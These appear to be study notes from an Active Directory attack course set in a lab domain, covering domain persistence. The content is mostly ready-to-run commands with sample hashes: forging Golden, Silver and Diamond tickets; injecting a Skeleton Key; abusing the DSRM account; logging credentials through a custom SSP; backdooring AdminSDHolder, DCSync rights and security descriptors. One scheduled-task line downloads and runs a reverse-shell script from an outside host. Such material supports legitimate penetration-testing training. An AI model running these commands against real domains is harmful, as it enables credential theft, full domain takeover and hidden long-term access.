AD Persistence
DA is just the beggining We can add persistance, escalate to EA and attack across trusts!
Golden Ticket

- Skips the 1 e 2 steps
- its a signed and encrypted by the hash of krbtgt account which validates the TGT ticket
- the krbtgt account can be used to impersonate any user with any privileges from even a non-domain machine
its recommended to change the password of the krbtgt account twice as password history is maintained for the account
How to do that
Execute mimikatz (or a variant) on DC as DA to get krbtgt hash:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -Computername dcorp-dc
To use the DCSync feature for getting AES keys for krbtgt account.
Use the below command with DA privileges (or a user that has replication rights on the domain object):
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"
Using the DCSync option needs no code execution on the target DC


Run the below command to create a Golden ticket on any machine that has network connectivity with DC:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"


[obs] Always use an active domain admin to generate tickets preferable use /ptt and purge the ticket after use with klist purge
Learning Objective 8
- Extract secrets from the domain controller of dollarcorp.
- Using the secrets of krbtgt account, create a Golden ticket.
- Use the Golden ticket to (once again) get domain admin privileges from a machine.
C:\AD\Tools\Loader.exe -Path C:\AD\Tools\SafetyKatz.exe “lsadump::dcsync /user:dcorp\krbtgt” “exit” # [get the aes256 hash]
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /aes256:154cb6624b1d859f7080a6615adc488f09f92843879b3d91 4cbcb5a8c3cda848 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
klist # it shows the cached tickets
Silver Ticket

- A valid TGS (Golden ticket is TGT)
- Encrypted and Signed by the hash of the service account
remember: Golden ticket is signed by hash of krbtgt
- Services rarely check PAC (Privileged Attribute Certificate)
- Services will allow access only to the services themselves
- Reasonable persistence period (default 30 days for computer accounts)
Using hash of the Domain Controller computer account, below command provides access to file system on the DC:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /service:CIFS /rc4:e9bb4c3d1327e29093dfecab8c2676f6 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
Similar command can be used for any other service on a machine:
Which services? HOST, RPCSS, HTTP, WSMA and many more.
LAPS - control local admin credentials, does not control service accounts so, silver ticket will not be applied to laps
- There are various ways of achieving command execution using Silver tickets
Create a silver ticket for the HOST SPN which will allow us to schedule a task on the target:
C:\AD\Tools\BetterSafetyKatz.exe "kerberos::golden /User:Administrator /domain:dollarcorp.moneycorp.local /sid:S-1-5-21-719815819-3726368948-3917688648 /target:dcorp-dc.dollarcorp.moneycorp.local /service:HOST /rc4:e9bb4c3d1327e29093dfecab8c2676f6 /startoffset:0 /endin:600 /renewmax:10080 /ptt" "exit"
This is Noisy
Schedule and execute a task:
schtasks /create /S dcorp-dc.dollarcorp.moneycorp.local /SC Weekly /RU "NT Authority\SYSTEM" /TN "STCheck" /TR "powershell.exe -c 'iex (New-Object Net.WebClient).DownloadString(''http://172.16.100.1:8080/Invoke-PowerShellTcp.ps1''')'"
schtasks /Run /S dcorp-dc.dollarcorp.moneycorp.local /TN "STCheck"
Learning Objective 9
Try to get command execution on the domain controller by creating silver tickets for:
- HOST service
- WMI
Diamond Ticket
- its created by decrypting a valid TGT, making changes to it and re-encrypt it using the AES keys of the krbtgt account
- golden ticket was a TGT forging attacks whereas diamond ticket is a TGT modification attack
- the persistence lifetime depends on krbtgt account
A diamond ticket is more opsec safe as it has:
→ valid ticket times because a TGT issued by the DC is modified
→ in golden ticket, there is no corresponding TGT request for TGS/Service tickert requests as the TGT is forged
We would still need krbtgt AES keys. Use the following Rubeus command to create a diamond ticket (note that RC4 or AES keys of the user can be used too):
Rubeus.exe diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /user:studentx /password:StudentxPassword /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
We could also use /tgtdeleg option in place of credentials in case we have access as a domain user:
Rubeus.exe diamond /krbkey:154cb6624b1d859f7080a6615adc488f09f92843879b3d914cbcb5a8c3cda848 /tgtdeleg /enctype:aes /ticketuser:administrator /domain:dollarcorp.moneycorp.local /dc:dcorp-dc.dollarcorp.moneycorp.local /ticketuserid:500 /groups:512 /createnetonly:C:\Windows\System32\cmd.exe /show /ptt
Learning Objective 10
- Use Domain Admin privileges obtained earlier to execute the Diamond Ticket attack.
Skeleton Key
not recommended to do in an assessment Its not opsec safe and is also known to cause issues with AD CS
- its a persistence technique where its possible to patch a Domain Controller (lsass process) so that it allows access as any user with a single password
not persistent across reboots
Use the below command to inject a skeleton key (password would be mimikatz) on a Domain Controller of choice.
DA privileges required
Invoke-Mimikatz -Command '"privilege::debug" "misc::skeleton"' -ComputerName dcorp-dc.dollarcorp.moneycorp.local
Now, it is possible to access any machine with a valid username and password as mimikatz:
Enter-PSSession -Computername dcorp-dc -credential dcorp\Administrator
In case lsass is running as a protected process, we can still use Skeleton Key but it needs the mimikatz driver (mimidriv.sys) on disk of the target DC:
mimikatz # privilege::debug
mimikatz # !+
mimikatz # !processprotect /process:lsass.exe /remove
mimikatz # misc::skeleton
mimikatz # !-
[NOTE] That above would be very noisy in logs - Service installation (Kernel mode driver)
You may like to modify the default key injected by Mimikatz!
For example, to use S3c3rtP@ss, compute its RC4 and split it into 8 bytes stubs:
56aa742a
6bebb9ca
62fc9f70
a2e00cd3
- Reverse the values by 2 bytes
2a74aa56
cab9eb6b
709ffc62
d30ce0a2
Prepend 0x to each and modify kiwikey array value in the code linked above
DWORD kiwiKey[] = {0x2a74aa56, 0xcab9eb6b, 0x709ffc62, 0xd30ce0a2}
DSRM
Directory Services Restore Mode
- There is a local admin is every DC called Administrator whose password is the DSRM password
- DSRM password (SafeModePassword) is required when a server is promoted to DC and its rarely changed
- After altering the configuration on the DC, its possible to pass the NTLM hash of this user to access the DC
Dump DSRM password:
needs DA privs
Invoke-Mimikatz -Command '"token::elevate" "lsadump::sam"' -Computername dcorp-dc
Compare the Administrator hash with the Administrator hash of below command:
Invoke-Mimikatz -Command '"lsadump::lsa /patch"' -Computername dcorp-dc
First one is the DSRM local Administrator
- Since it is the local administrator of the DC, we can pass the hash to authenticate.
But, the Logon Behavior for the DSRM account needs to be changed before we can use its hash:
Enter-PSSession -Computername dcorp-dc New-ItemProperty "HKLM:\System\CurrentControlSet\Control\Lsa\" -Name "DsrmAdminLogonBehavior" -Value 2 -PropertyType DWORD
Use below command to pass the hash:
Invoke-Mimikatz -Command '"sekurlsa::pth /domain:dcorp-dc /user:Administrator /ntlm:a102ad5753f4c441e3af31c97fad86fd /run:powershell.exe"'
ls \\dcorp-dc\C$
Learning Objective 11
- Use Domain Admin privileges obtained earlier to abuse the DSRM credential for persistence.
OPSEC order: Silver > Diamond > Golden
Custom SSP
A Security Support Provider (SSP) is a DLL which provides ways for an application to obtain an authenticated connection. Some SSP Packages by Microsoft are:
– NTLM
– Kerberos
– Wdigest
– CredSSP
Mimikatz provides a custom SSP - mimilib.dll. This SSP logs local logons, service account and machine account passwords in clear text on the target server.
We can use either of the ways:
# Drop the mimilib.dll to system32 and add mimilib to HKLM\SYSTEM\CurrentControlSet\Control\Lsa\Security Packages:
$packages = Get-ItemProperty
HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages'| select -ExpandProperty 'Security Packages'
$packages += "mimilib"
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\OSConfig\ -Name 'Security Packages' -Value $packages
Set-ItemProperty HKLM:\SYSTEM\CurrentControlSet\Control\Lsa\ -Name 'Security Packages' -Value $packages
Using mimikatz, inject into lsass (Not super stable with Server 2019 and Server 2022 but still usable):
Invoke-Mimikatz -Command '"misc::memssp"'
All local logons on the DC are logged to:
C:\Windows\system32\mimilsa.log
Persistence using ACLs - AdminSDHolder
- Resides in the System container of a domain and used to control the permissions - using an ACL - for certain built-in privileged groups (called Protected Groups).
- Security Descriptor Propagator (SDPROP) runs every hour and compares the ACL of protected groups and members with the ACL of AdminSDHolder and any differences are overwritten on the object ACL.


- With DA privileges (Full Control/Write permissions) on the AdminSDHolder object, it can be used as a backdoor/persistence mechanism by adding a user with Full Permissions (or other interesting permissions) to the AdminSDHolder object.
- In 60 minutes (when SDPROP runs), the user will be added with Full Control to the AC of groups like Domain Admins without actually being a member of it.
How to do it
Add FullControl permissions for a user to the AdminSDHolder using PowerView as DA:
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,dc-dollarcorp,dc=moneycorp,dc=local' -PrincipalIdentity student1 -Rights All -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
Using ActiveDirectory Module and RACE toolkit:
Set-DCPermissions -Method AdminSDHolder -SAMAccountName student1 -Right GenericAll -DistinguishedName 'CN=AdminSDHolder,CN=System,DC=dollarcorp,DC=moneycorp,DC=local' -Verbose
Other interesting permissions (ResetPassword, WriteMembers) for a user to the AdminSDHolder:
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,dc=dollarcorp,dc=moneycorp,dc=loc al' -PrincipalIdentity student1 -Rights ResetPassword -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
Add-DomainObjectAcl -TargetIdentity 'CN=AdminSDHolder,CN=System,dc-dollarcorp,dc=moneycorp,dc=local' -PrincipalIdentity student1 -Rights WriteMembers -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
Run SDProp manually using Invoke-SDPropagator.ps1 from Tools directory:
Invoke-SDPropagator -timeoutMinutes 1 -showProgress -Verbose
For pre-Server 2008 machines:
Invoke-SDPropagator -taskname FixUpInheritance -timeoutMinutes 1 -showProgress -Verbose
Check the Domain Admins permission - PowerView as normal user:
Get-DomainObjectAcl -Identity 'Domain Admins' -ResolveGUIDs | ForEach-Object {$_ | Add-Member NoteProperty 'IdentityName' $(Convert-SidToName $_.SecurityIdentifier);$_} | ?{$_.IdentityName -match "student1"}
Using ActiveDirectory Module:
(Get-Acl -Path 'AD:\CN=Domain Admins,CN=Users,DC=dollarcorp,DC=moneycorp,DC=local').Access | ?{$_.IdentityReference -match 'student1'}
Abusing FullControl using PowerView:
Add-DomainGroupMember -Identity 'Domain Admins' -Members testda -Verbose
Using ActiveDirectory Module:
Add-ADGroupMember -Identity 'Domain Admins' -Members testda
Abusing ResetPassword using PowerView:
Set-DomainUserPassword -Identity testda -AccountPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -Verbose
Using ActiveDirectory Module:
Set-ADAccountPassword -Identity testda -NewPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -Verbose
Abusing ResetPassword using PowerView:
Set-DomainUserPassword -Identity testda -AccountPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -Verbose
Using ActiveDirectory Module:
Set-ADAccountPassword -Identity testda -NewPassword (ConvertTo-SecureString "Password@123" -AsPlainText -Force) -Verbose
ACLs - Rights Abuse
With DA privileges, the ACL for the domain root can be modified to provide useful rights like FullControl or the ability to run DCSync for any user.
Noisy - detect by MDI because an user other than dc is running dcsync
The permissions the user must have to execute DCSync:
- Replicating Directory Changes
- Replicating Directory Changes All
- Replicating Directory Changes in Filtered Set (in some cases)
DCsync:
C:\AD\Tools\SafetyKatz.exe “lsadump::dcsync /user:dcorp\krbtgt” “exit”
Add FullControl rights:
Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity student1 -Rights All -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
Using ActiveDirectory Module and RACE:
Set-ADACL -SamAccountName studentuser1 -DistinguishedName 'DC=dollarcorp,DC=moneycorp,DC=local' -Right GenericAll -Verbose
Add rights for DCSync:
Add-DomainObjectAcl -TargetIdentity 'DC=dollarcorp,DC=moneycorp,DC=local' -PrincipalIdentity student1 -Rights DCSync -PrincipalDomain dollarcorp.moneycorp.local -TargetDomain dollarcorp.moneycorp.local -Verbose
Using ActiveDirectory Module and RACE:
Set-ADACL -SamAccountName studentuser1 -DistinguishedName 'DC=dollarcorp,DC=moneycorp,DC=local' -GUIDRight DCSync -Verbose
Execute DCSync:
Invoke-Mimikatz -Command '"lsadump::dcsync /user:dcorp\krbtgt"'
or
C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"
Learning Objective 12
- Check if studentx has Replication (DCSync) rights.
- If yes, execute the DCSync attack to pull hashes of the krbtgt user.
- If no, add the replication rights for the studentx and execute the DCSync attack to pull hashes of the krbtgt user.
ACLs - Security Descriptors
- It is possible to modify Security Descriptors (security information like Owner, primary group, DACL and SACL) of multiple remote access methods (securable objects) to allow access to non-admin users.
- Administrative privileges are required for this.
- It, of course, works as a very useful and impactful backdoor mechanism
Security Descriptor Definition Language defines the format which is used to describe a security descriptor. SDDL uses ACE strings for DACL and SACL:
ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid
ACE for built-in administrators for WMI namespaces:
A;CI;CCDCLCSWRPWPRCWD;;;SID
WMI
ACLs can be modified to allow non-admin users access to securable objects.
Using the RACE toolkit:
. C:\AD\Tools\RACE-master\RACE.ps1
On local machine for student1:
Set-RemoteWMI -SamAccountName student1 -Verbose
On remote machine for student1 without explicit credentials:
Set-RemoteWMI -SamAccountName student1 -ComputerName dcorp-dc -namespace 'root\cimv2' -Verbose
On remote machine with explicit credentials. Only root\cimv2 and nested namespaces:
Set-RemoteWMI -SamAccountName student1 -ComputerName dcorp-dc -Credential Administrator -namespace 'root\cimv2' -Verbose
On remote machine remove permissions:
Set-RemoteWMI -SamAccountName student1 -ComputerName dcorp-dc-namespace 'root\cimv2' -Remove -Verbose
example of code execution with WMI:
Invoke-WmiMethod -Class win32_process -Name Create -ArgumentList ‘calc.exe’ -ComputerName dcorp-dc
gwmi -Class win32_operatingsystem -ComputerName dcorp-dc
PowerShell Remoting
Using the RACE toolkit - PS Remoting backdoor not stable after August 2020 patches
On local machine for student1:
Set-RemotePSRemoting -SamAccountName student1 -Verbose
On remote machine for student1 without credentials:
Set-RemotePSRemoting -SamAccountName student1 -ComputerName dcorp-dc -Verbose
On remote machine, remove the permissions:
Set-RemotePSRemoting -SamAccountName student1 -ComputerName dcorp-dc -Remove
Remote Registry
Using RACE or DAMP, with admin privs on remote machine:
Add-RemoteRegBackdoor -ComputerName dcorp-dc -Trustee student1 -Verbose
As student1, retrieve machine account hash:
Get-RemoteMachineAccountHash -ComputerName dcorp-dc -Verbose
Retrieve local account hash:
Get-RemoteLocalAccountHash -ComputerName dcorp-dc -Verbose
Retrieve domain cached credentials:
Get-RemoteCachedCredential -ComputerName dcorp-dc -Verbose
Learning Objective 13
- Modify security descriptors on dcorp-dc to get access using PowerShell remoting and WMI without requiring administrator access.
- Retrieve machine account hash from dcorp-dc without using administrator access and use that to execute a Silver Ticket attack to get code execution with WMI.